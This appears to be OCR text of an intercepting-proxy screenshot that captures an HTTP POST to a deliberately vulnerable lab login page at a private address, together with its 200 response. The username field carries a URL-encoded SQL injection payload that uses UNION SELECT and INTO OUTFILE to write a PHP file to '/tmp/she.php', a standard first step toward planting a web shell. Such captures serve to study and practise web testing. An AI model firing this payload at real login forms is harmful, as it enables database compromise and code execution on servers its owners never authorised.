 Request
Pretty Raw Hex
\n
1 POST /vuln_test/SQLi/generalSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 158
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
takagi%27+union+select+%22%3C%3Fphp+phpinfo%28%29%3B%
3F%3E%22%2C2%2C3+from+users+into+outfile+%22%2Ftmp%2F
she.php%22%3B%23&password=123&submit=submit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Mar 2023 03:31:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 10
7
8 Array
9 (
10 )
11